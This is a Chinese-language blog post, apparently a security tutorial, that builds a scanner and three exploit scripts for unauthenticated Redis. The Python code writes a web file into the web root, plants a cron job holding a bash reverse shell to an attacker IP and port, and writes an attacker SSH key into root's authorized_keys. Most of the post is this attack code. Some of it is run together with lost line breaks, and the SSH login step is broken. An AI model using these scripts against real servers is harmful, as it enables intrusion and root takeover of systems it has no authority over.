redis未授权漏洞扫描器
前言
redis未授权访问漏洞:可以getshell,因此值得深入学习
详细内容可以查看另一篇博客:
https://blog.csdn.net/m0_74167420/article/details/151897240?fromshare=blogdetail&sharetype=blogdetail&sharerId=151897240&sharerefer=PC&sharesource=m0_74167420&sharefrom=from_link
由于审核原因payload部分进行简写
实现
redis未授权漏洞扫描器实现的步骤
1.扫描端口,默认端口=6379

2.扫描端口存在则进行连接,能连上既然为存在!
3.最后来 getshell
进行getshell的三种方法
1.webshell
apache的路径:/var/www/html
2.crontab
写定时任务
\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/反弹的ip/反弹的端口 0>&1\n\n
redis-cli config set dir /var/www/html3.SSH免密
原理:ssh免密登录,把公钥写入.ssh
方法一:通过写入 webshell 来 getshell
import pymongo
import socket
import redisdef scanport(ip):s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.settimeout(0.3)try:s.connect((ip, 6379))print("端口开放!!!!")s.close()check_redis_connect(ip)except Exception as e:print(e)passdef check_redis_connect(ip):try:client = redis.StrictRedis(host=ip, port=6379, socket_timeout=0.3)print(client.client_list())print("[+] redis 未授权漏洞存在")webshell_exp(client)except Exception as e:print(e, "[!] redis 未授权漏洞不存在")def webshell_exp(redis_client):# **通过redis数据备份功能,往WEB网站根目录写入一句话木马,利用shell** **得到WEB网站权限**# 1.找到web服务器的根目录root = '/var/www/html'redis_client.config_set('dir', root)redis_client.config_set('dbfilename', 'shell.php')redis_client.set('x', '<?php phpinfo(); ?>')redis_client.save()print("webshell已经写入成功")ip = "加入redis靶机的IP"
scanport(ip)

shell.php写入成功
方法二:通过定时任务(crontab)反弹shell
import pymongo
import socket
import redisdef scanport(ip):s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.settimeout(0.3)try:s.connect((ip, 6379))print("端口开放!!!!")s.close()check_redis_connect(ip)except Exception as e:print(e)passdef check_redis_connect(ip):try:client = redis.StrictRedis(host=ip, port=6379, socket_timeout=0.3)print(client.client_list())print("[+] redis 未授权漏洞存在")crontab_exp(client)except Exception as e:print(e, "[!] redis 未授权漏洞不存在")def crontab_exp(redis_client):root = '/var/spool/cron'redis_client.config_set('dir', root)redis_client.config_set('dbfilename', 'root')redis_client.set('s', '\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/监听主机ip/8888 0>&1\n\n')redis_client.save()print("定时任务已创建")ip = "redis靶机IP"
scanport(ip)

方法三:SSH免密登录
首先要在攻击机(kali上执行命令获取到自身的公钥),然后将脚本在 kali 上运行。
import paramiko
import socket
import redissshkey = 'kali ssh 公钥'def scanport(ip):s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.settimeout(0.3)try:s.connect((ip, 6379))print("端口开放!!!!")s.close()check_redis_connect(ip)except Exception as e:print(e)passdef check_redis_connect(ip):try:client = redis.StrictRedis(host=ip, port=6379, socket_timeout=0.3)print(client.client_list())print("[+] redis 未授权漏洞存在")ssh_exp(client, ip)except Exception as e:print(e, "[!] redis 未授权漏洞不存在")def ssh_exp(redis_client, ip):root = '/root/.ssh'redis_client.config_set('dir', root)redis_client.config_set('dbfilename', 'authorized_keys')redis_client.set('n', '\n\n' + sshkey +'\n\n')redis_client.save()print("免密登录已完成")connect_ssh(ip)def connect_ssh(ip):ssh = paramiko.SSHClient()ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())try:ssh.connect(ip, 22, 'root', sshkey)print("ssh 连接成功")except Exception as e:print(e, "连接失败")ip = "redis靶机IP"
scanport(ip)